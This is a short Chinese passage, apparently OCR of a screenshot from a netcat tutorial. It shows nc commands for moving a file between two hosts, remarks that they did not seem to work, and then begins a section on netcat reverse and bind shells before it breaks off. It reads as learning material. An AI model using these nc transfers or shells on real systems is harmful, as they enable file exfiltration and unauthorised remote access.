
不管你在机器B上键入什么都会出现在机器A上。
实测好像并不可以...
nc进行文件传输
Server:
$nc -l 1567 < file.txt
Client:
$nc -n 172.31.100.7 1567 > file.txt
好像也不行...
不管这些还是直接来反弹shell吧
0x01 NC反弹shell
正向反弹shell
服务器端